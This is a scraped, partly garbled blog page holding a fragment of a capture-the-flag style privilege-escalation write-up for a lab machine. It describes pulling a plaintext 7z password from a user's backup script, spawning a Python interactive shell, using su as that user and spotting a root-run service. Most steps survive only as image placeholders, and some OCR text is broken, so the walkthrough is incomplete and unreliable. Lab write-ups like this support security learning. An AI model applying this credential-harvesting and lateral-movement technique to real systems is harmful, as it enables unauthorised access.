

find the files of user zapper is permission denied,cat the backup.sh:

/usr/bin/7z a /backups/zapper\_backup-\$(/bin/date +%F).7z -pZippityDoDah /ho

er/utils/\* &>/dev/null

shell for backup,  $-p$  could be the pwd for zapper

zapper can not ssh:



[use python to get a interactive shell:](https://www.lshack.cn/redirect/0da88IVQFcVUVU9sVkVYtQVcpUFMV4Rgpw58tgpkVM941wVYxcB8N8hAxcl0h0Vk5s9ENcVoVU54BkV0NE5kNYJMR8BYZcBkpQtI5ApolYFsRMpEtwRMRENAhQBwdAh4tIZIpkBIRM1YFE1MpEtQZElUFIBwdAdQ1QRwVA1MVgdQRE5gJMpEpoRQ5ANQJQ18tM1I9MVs50J0Bw50hY5g98BAZ)



so can use su, input the pwd, login successfully:



get user.txt

[search folder:](https://www.lshack.cn/redirect/50ae7UlQZ4xcFQ54J4NINIR05oZUlQVkpUZ09UhENopMl85wRohsN8x81w54NsRY5IxY589Ytkpw1wZYNE9AxgVoxsBkJ4R0psZQ1w98RkVAt4tQp0VQtYFQVMVwlgB4FABYFkJsh0BQ1UVYFEd85AxgJw1otI5g9w945sRgNQlIhEBkJwN8N09Y9818Rk94lEpM9spclINk5UFwJ)



The only one that runs with root is the service. Actually, the administrator in negligent. This should be the way to leave a question for us





密码保护:HTB-靶机 Y [关于](javascript:;)八字命理非 pdf 版 puffy-writeup



本站内资料集合





第五十二课: 渗透的本 质是信息搜集

第十九课: 基 s 发现内网存

# 你可能也喜欢

- ▼ 密码保护: HTB–靶机 Ypuffy–writ...  $\rm 01/30$ ● 第七课: sql server 常用操作远程...
- ▼ 第一课: windows 提权–快速查找 ...  $\,$ 01/10

# 热评文章

1 密码保护: HTB-靶机 Ypuffy-wri...

#### L**LE THE IND-FILLE IND** I have a hourself

**e** 

;

# 发表评论



© 2018–2019 lsh4ck's Blog All Rights Reserved. Theme By Dragon 苏ICP **16** My love 菊花聊天 My love